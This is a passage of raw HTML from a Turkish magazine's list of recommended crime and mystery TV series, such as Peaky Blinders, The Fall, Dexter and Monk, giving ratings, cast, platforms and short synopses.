style="font-weight: 400;"> Dizinin gerçek hikayelere dayanması seriyi oldukça ilgili çekici hale getiriyor. Üstelik yapımcılar, konuları işlerken gerçek hikayeye mümkün olduğu kadar bağlı kalmaya çalışmışlar. </span></p><h2><span class="ez-toc-section" id="How_To_Get_Away_With_Murder_IMDB_81"></span><b>How To Get Away With </b><strong>Murder | <a href="https://www.imdb.com/title/tt3205802/" target="_blank" rel="noopener">IMDB: 8.1</a></strong><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/dkb-aBaxkVk" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">90</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Peter Nowalk</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Viola Davis, Billy Brown, Jack Falahee</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/80024057" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">İyi bir avukat ve profesör olan Annalise Keating, her dönem yanına stajyerler alır. Fakat yeni stajyerler istemeden suça bulaşır. Keating, mahkeme salonlarında usta hamlelerle yargılananları kurtarırken acaba öğrencileri kendilerini kurtarabilecek mi? </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> How to Get Away with Murder, belki de listemizdeki en eğlenceli ve çerezlik suç dizilerinden biri. İçerisinde bolca üniversite öğrencisi olduğu için gençlik dizileri arasında da gösterilebilir. Ancak izlerken hiç sıkılmayacağınızı garanti edebiliriz.</span></p><h2><span class="ez-toc-section" id="Unbelievable_IMDB_83"></span><b>Unbelievable | </b><a href="https://www.imdb.com/title/tt7909970/" target="_blank" rel="noopener"><b>IMDB: 8.3</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/QTIkUzkbzQk" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">8</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Susannah Grant, Michael Chabon, Ayelet Waldman</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Kaitlyn Dever, Toni Collette, Merritt Wever</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/80153467" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">2015 senesinde “An Unbelievable Story of Rape” haber makalesine dayanarak hazırlanan 2018 tarihli bir kitaptan uyarlama Unbelievable, gerçek hikayeleri sevenlere göre. </span><span style="font-weight: 400;">Bir gün, yalnız başına yaşayan Marie Adler </span><span style="font-weight: 400;">evine izinsiz giren biri tarafından</span><span style="font-weight: 400;"> tecavüze uğradığını söyleyerek şikayette bulunur.</span><span style="font-weight: 400;"> İfadeye yönelik çelişkilerden dolayı yalan söylemekle suçlanan Marie’nin yolu bir süre sonra ülkenin farklı yerinde görev yapan iki kadın dedektif ile kesişir. Dizi aksiyon dolu bir dizi olmasa da senaryo akıcılık konusunda oldukça başarılı. </span></p><h2><span class="ez-toc-section" id="The_Fall_IMDB_81"></span><b>The Fall | </b><a href="https://www.imdb.com/title/tt2294189/" target="_blank" rel="noopener"><b>IMDB: 8.1</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/dyFrBC1rAcg" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gerilim</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">17</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Allan Cubitt</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Gillian Anderson, Jamie Dornan, John Lynch</span></td></tr></tbody></table><p><span style="font-weight: 400;">Polisiye suç dizileri listemizde sıradaki </span><span style="font-weight: 400;">durağımız için rotamızı Belfast’a çeviriyoruz. </span><span style="font-weight: 400;">Başrollerinde Gillian Anderson ve Jamie Dornan’ın yer aldığı dizi, bize aslında iki avcının hikayesini anlatıyor. Bunlardan biri, gündüzleri iyi bir eş ve baba olan fakat geceleri gizlice kadınları takip ederek onları öldüren bir seri katil. Diğer ise karşısındaki sinsi katili yakalamak için her detaya dikkat eden ve sürekli olarak takipte kalmak zorunda olan bir dedektif. Psikolojik gerilimi çok iyi yansıtan dizi, aynı zamanda kadınlara yönelik ayrımcılığa ve şiddete de değinmeyi ihmal etmiyor.</span></p><h2><span class="ez-toc-section" id="Peaky_Blinders_IMDB_87"></span><b>Peaky Blinders | </b><a href="https://www.imdb.com/title/tt2442560/" target="_blank" rel="noopener"><b>IMDB: 8.7</b></a><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400;"> <iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/oVzVdvGIC7U" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></span></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">36</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Steven Knight</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Cillian Murphy, Paul Anderson, Sophie Rundle</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/80002479" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Öncelikle bir uyarı ile başlayalım: Bu diziyi izlediğinizde Cillian Murphy’ye aşık olacaksınız! Birinci Dünya Savaşı sonrasında İngiltere’de geçen hikaye, suç çetelerinin hakim olduğu bir dünyaya götürüyor bizi. Bu suç çetelerinden biri de soygun ve at yarışları ile ilgilenen Peaky Blinders. Çetenin yaşadıklarını ve mevcut düzenlerini devam ettirmek için yaptıklarını anlatan dizi; senaryosu, görüntüleri ve karakterlerin kıyafetleri ile dikkat çekmeyi başarıyor. </span></p><h2><span class="ez-toc-section" id="Mayor_of_Kingstown_IMDB_81"></span><b>Mayor of Kingstown | </b><a href="https://www.imdb.com/title/tt11712058/" target="_blank" rel="noopener"><b>IMDB: 8.1</b></a><span style="font-weight: 400;"> </span><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/zhmIVF2dTbI" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gerilim</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">21</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Hugh Dillon, Taylor Sheridan</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Jeremy Renner, Hugh Dillon, Tobi Bamtefa</span></td></tr></tbody></table><p><span style="font-weight: 400;">Bir şehir düşünün! Buranın en önemli özelliği ve gelir kaynağı sahip olduğu hapishaneleri. Hapishaneler konusunda söz sahibi olan McLusky ailesi ise hem hapishane müdürleri, hem mahkumlar, hem aileler hem de polis teşkilatı arasında bir köprü oluşturuyor. Yasa dışı olarak kurulan bu dengeler, Kingtown’un sakin bir yer olmasını sağlıyor. Fakat bir süre sonra bu dengeler yavaş yavaş bozulmaya başlıyor. Peki önemli olan şey hangisi? Adalet mi yoksa huzur mu? </span></p><h2><span class="ez-toc-section" id="Big_Little_Lies_IMDB_84"></span><b>Big Little Lies | </b><a href="https://www.imdb.com/title/tt3920596/" target="_blank" rel="noopener"><b>IMDB: 8.4</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/8XgMvMpvCFI" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">14</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">David E. Kelley</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Reese Witherspoon, Nicole Kidman, Shailene Woodley</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.blutv.com/tum-polisiye-suc-dizileri?detailPage=/diziler/yabanci/big-little-lies" target="_blank" rel="noopener"><span style="font-weight: 400;">BluTV</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">İlk bakışta bir kadın hikayesi olarak görünen dizi için öncelikle bir HBO yapımı olduğunu vurgulamak isteriz. Liane Moriarty’nin aynı adlı kitabından uyarlanan dizi, sakin bir sahil kasabasında yaşayan kadınları konu alıyor. Çocukları aynı okula giden bu kadınların dışarıya gösterdikleri mükemmel hayatlarının gerçek yüzü ise çok farklı. Biz tam bu ikiyüzlülükleri izlerken işlenen bir cinayet ise dizideki gerilim seviyesini yükseltiyor. Ayrıca dizinin 8 Emmy ödülü sahibi olduğunu da ekleyelim. </span></p><p><i><span style="font-weight: 400;"><strong>Editör notu:</strong> Big Little Lies’ın birçok ülkede kendi uyarlaması yapıldı. Bunlardan biri de Türkiye’deki Ufak Tefek Cinayetler dizisi. </span></i></p><h2><span class="ez-toc-section" id="Line_of_Duty_IMDB_87"></span><b>Line of Duty | </b><a href="https://www.imdb.com/title/tt2303687/" target="_blank" rel="noopener"><b>IMDB: 8.7</b></a><span style="font-weight: 400;"> </span><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/PtDQbbLj5t0" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">37</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Jed Mercurio</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Martin Compston, Vicky McClure, Adrian Dunbar</span></td></tr></tbody></table><p><span style="font-weight: 400;">Polisler her zaman katillerin peşine düşmez. Bazen de kendi meslektaşlarını sorulamak, birçok suç için önce iğneyi kendilerine batırmak zorunda kalabilir. The Guardian tarafından ‘Başyapıt’ olarak tanımlanan </span><span style="font-weight: 400;">Line of Duty,</span><span style="font-weight: 400;"> polis teşkilatlarındaki yolsuzlukları inceleyen bir ekibi konu alıyor. Elbette bu soruşturmalar kirli bağlantılar ve hiç umulmadık insanların suçlarının ortaya çıkması ile sonuçlanıyor. </span></p><h2><span class="ez-toc-section" id="Ripley_IMDB_81"></span><b>Ripley | </b><a href="https://www.imdb.com/title/tt11016042/" target="_blank" rel="noopener"><b>IMDB: 8.1</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/0ri2biYLeaI?t" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gerilim</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">8</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Andrew Scott, Dakota Fanning, Johnny Flynn</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><span style="font-weight: 400;"><a href="https://www.netflix.com/title/81678765" target="_blank" rel="noopener">Netflix</a></span></td></tr></tbody></table><p><span style="font-weight: 400;">T</span><span style="font-weight: 400;">om Ripley ile tanışın! O profesyonel bir dolandırıcı. Ancak Amerika’daki hayatı, </span><span style="font-weight: 400;">hırslı ve kurnaz karakteri sayesinde </span><span style="font-weight: 400;">bir iş teklifi nedeniyle değişiyor ve Ripley kendini bir anda İtalya’da buluyor. </span><span style="font-weight: 400;">Napoli yakınlarında bir sahil kasabası olan Atrani’de</span><span style="font-weight: 400;"> kendine sahte bir kimlik yaratıp yeni bir hayata başlayan Ripley, çevresindeki insanların şüpheleri ve bir dedektifin takibiyle karşı karşıya kalıyor. </span></p><p><i><span style="font-weight: 400;"><strong>Editör notu:</strong> Ripley, roman okuyor hissiyatında izleyeceğiniz nefis bir dizi. Ripley’in anti kahraman performansı, dizinin kadrajları ve kurgusu derken Ripley cidden izlemeniz gereken en iyi suç dizileri arasında. </span></i></p><h2><span class="ez-toc-section" id="The_Gentlemen_IMDB_80"></span><b>The Gentlemen | </b><a href="https://www.imdb.com/title/tt13210838/" target="_blank" rel="noopener"><b>IMDB: 8.0</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/wyEOwHrpZH4 " width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Aksiyon, Suç, Komedi</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">8</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Guy Ritchie</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Theo James, Kaya Scodelario, Daniel Ings</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/81437051" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Babanız bir dük olsaydı hayatınız nasıl olurdu hiç düşündünüz mü? Guy Ritchie’nin yapımcılığını üstlendiği bu dizi, babalarının ölümünden sonra iki kardeşin yaşadıklarını anlatıyor. Ancak artık hayatları eskisinden daha farklı. Çünkü babalarının suç dünyasıyla ilişkisi olduğunu fark ediyorlar ve bu ilişkiler çok daha karmaşıklaşarak ikilinin başını daha fazla belaya sokuyor. </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> Dizide Guy Ritchie etkisi kendini çok net hissettiriyor. Ancak yönetmenin değiştiğini de söylemek gerekir. İlk bölümler, yönetmen koltuğunda Guy Ritchie olduğu için çok daha eğlenceli ve dinamik. </span></p><h2><span class="ez-toc-section" id="Dexter_IMDB_86"></span><b>Dexter | </b><a href="https://www.imdb.com/title/tt0773262" target="_blank" rel="noopener"><b>IMDB: 8.6</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/YQeUmSD1c3g?t" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">96</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">James Manos Jr.</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Michael C. Hall, Jennifer Carpenter, David Zayas</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/70136126" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Öldürme içgüdüsel bir şey midir ve kontrol edilebilir mi? Bilim insanları bu konuyu tartışadursun biz belki de ekranların en sevilen seri katilini izleyelim.</span></p><p><span style="font-weight: 400;">Çocukken yaşadığı bir travma nedeniyle kan görme tutkusu bulunan Dexter, eski bir polis olan üvey babasının yönlendirmesi ile bu hissi iyi bir şey için kullanmaya karar veriyor. Olay yeri inceleme ekibinde çalıştığı polis departmanını bu amaç için kullanan Dexter, yakalanamayan gerçek suçluları buluyor ve onların cezasını kendi veriyor. </span></p><h2><span class="ez-toc-section" id="Monk_IMDB_81"></span><b>Monk | </b><a href="https://www.imdb.com/title/tt0312172/" target="_blank" rel="noopener"><b>IMDB: 8.1</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/mftbaaU82Uc " width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Komedi, Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">124</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Andy Breckman</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Tony Shalhoub, Jason Gray-Stanford, Ted Levine</span></td></tr></tbody></table><p><span style="font-weight: 400;">Suç dizileri her zaman gerilim ve dram dolu olmaz. Bazen komedi unsuru da içerir. Monk da bu dizilerden biri. </span></p><p><span style="font-weight: 400;">Obsesif kompulsif kişilik bozukluğuna sahip olan Monk, bu özelliği sayesinde kimsenin çözemediği zor davalarda üstün bir başarı gösterir. Ancak bunu yaparken takınlarının ortaya çıkardığı bazı zorluklar, oldukça komik olayların da yaşanmasına neden olur. </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> Türkiye’de çekilen ve Engin Günaydın’ın oynadığı Galip Derviş, Monk dizisinin bir uyarlaması. Eğer Galip Derviş’i sevdiyseniz Monk’u da çok seveceksiniz. </span></p><h2><span class="ez-toc-section" id="American_Rust_IMDB_73"></span><b>American Rust | </b><a href="https://www.imdb.com/title/tt1532495/" target="_blank" rel="noopener"><b>IMDB: 7.3</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/34LnObH-Vm8 " width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">19</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Dan Futterman</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Jeff Daniels, Maura Tierney, David Alvarez</span></td></tr></tbody></table><p><span style="font-weight: 400;">Sevdiğiniz biri için neler yapabilirsiniz? Küçük bir kasabada geçen American Rust, tam da bir sevgi yüzünden göze alınabilecekleri anlatıyor. Bir cinayet mahalline giden dedektif Harris, buradaki delillerin sevdiği kadının oğlunu işaret ettiğini görür. Bu aşamadan sonra genç çocuğu korumak için elinden gelen her şeyi yapmaya hazırdır.  </span></p><div class="vlp-link-container vlp-template-default "><div class="vlp-link-image-container"><div class="vlp-link-image">
<img loading="lazy" decoding="async" style="max-width: 150px;" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2021/08/seri-katil-filmleri-150x150.jpg.webp" class="lazy-load attachment-150x150 size-150x150" alt="Gerildiğinize Değsin: En İyi Seri Katil Filmleri" /></div></div><div class="vlp-link-text-container"><div class="vlp-link-title">
Gerildiğinize Değsin: En İyi Seri Katil Filmleri</div><div class="vlp-link-summary">
Seri katil filmleri her zaman ilgi görmeyi başarıyor! O halde gelin bu türün efsanelerini hatırlayalım. İşte en iyi seri katil filmleri…<br /></div></div></div><p><i><span style="font-weight: 400;">Kapak Fotoğrafı: Campbell Jensen</span></i></p><div class="row"><div class="large-7"></div><div class="large-5"><div class="blog-share text-right"><div class="social-icons share-icons share-row relative" ><span class="share-icons-title">İçeriği Paylaşın: </span><a href="whatsapp://send?text=Gizem%20ve%20Gerilim%20Dolu%20En%20%C4%B0yi%20Su%C3%A7%20Dizileri%20%7C%202025 - https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium content_single_share" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook content_single_share" title="Facebook ile Paylaş"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter content_single_share" title="Twitter ile Paylaş"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Gizem%20ve%20Gerilim%20Dolu%20En%20%C4%B0yi%20Su%C3%A7%20Dizileri%20%7C%202025&amp;body=Check%20this%20out:%20https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" rel="nofollow" class="icon button circle is-outline tooltip email content_single_share" title="Arkadaşına Email İle Gönder"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/&amp;media=https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-1075x453.jpg&amp;description=Gizem%20ve%20Gerilim%20Dolu%20En%20%C4%B0yi%20Su%C3%A7%20Dizileri%20%7C%202025" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest content_single_share" title="Pinterest&rsquo; te İğnele"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/&title=Gizem%20ve%20Gerilim%20Dolu%20En%20%C4%B0yi%20Su%C3%A7%20Dizileri%20%7C%202025" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin content_single_share" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div></div></div><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image">
<img data-lazyloaded="1" src="[data-uri]" data-del="avatar" data-src='https://www.plumemag.com/wp-content/uploads/2025/03/yaprak-civan-plumemag-01-200x200.jpg' class='avatar pp-user-avatar avatar-90 photo ' height='90' width='90'/></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half">
Yaprak Civan</h5><p class="author-desc small">Bahçeşehir Üniversitesi İletişim Tasarımı mezunu. Verilen isimlerin kişinin hayatına olan etkisine inanıyor ve doğaya dair her şeyi çok seviyor. Kendini paralian ve nemophilist olarak tanımlıyor. 2021 yılının başından beri farklı şehirlerdeki ve ülkelerdeki çiftliklerde, ormanlık alanlarda, dağlarda zaman geçiriyor, görsel tasarımcı ve içerik yazarı olarak çalışıyor. Bol bol hayvanlara ve ağaçlara sarılıyor, her fırsatta sergi geziyor ve güneşe uzanıyor. Gün batımını, peyniri, ve tuzlu su gibi şeyleri seviyor. Sürdürülebilirlik, gastronomi, animasyon, cinsiyet ve cinsel yönelim konularıyla ilgileniyor. Dünyanın çok daha güzel bir yer olacağına inancını asla kaybetmiyor.</p></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://www.plumemag.com/belgrada-yakin-gezilecek-yerler/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Belgrad’a Yakın Gezilecek Yerler</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://www.plumemag.com/istanbuldaki-hayvan-dostu-kafeler/" rel="next">İstanbul’daki Hayvan Dostu Kafeler <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav><div class="relatedposts"><h5>Bunlar da İlginizi Çekebilir</h5><div class="row"><div class="large-4"><div class="relatedthumb">
<a rel="nofollow" target="_blank" href="https://www.plumemag.com/unutulmaz-performanslarla-cate-blanchett-filmleri/"><img width="150" height="63" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%2063%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-310x131.jpg" class="lazy-load attachment-150x100 size-150x100 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2026/01/cate-blanchett-filmleri.jpg 1140w" sizes="(max-width: 150px) 100vw, 150px" /><br /><p><b>Unutulmaz Performanslarla Cate Blanchett Filmleri</b></p>
</a></div></div><div class="large-4"><div class="relatedthumb">
